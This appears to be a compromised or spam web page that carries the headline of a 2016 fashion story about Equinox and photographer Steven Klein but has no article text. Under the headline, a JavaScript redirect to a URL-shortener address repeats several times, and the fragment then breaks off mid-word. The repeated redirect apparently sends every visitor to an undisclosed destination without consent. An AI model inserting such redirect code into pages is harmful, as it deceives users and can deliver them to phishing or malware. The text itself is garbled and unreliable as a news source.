
Equinox Taps Steven Klein for Controversial
Campaign
February 4, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...